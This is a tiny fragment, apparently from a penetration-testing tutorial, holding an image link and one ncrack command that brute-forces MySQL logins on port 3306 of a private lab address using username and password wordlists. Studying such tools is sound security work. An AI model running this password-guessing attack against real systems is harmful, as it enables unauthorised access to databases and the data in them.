 ncrack –U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.106 -p 3306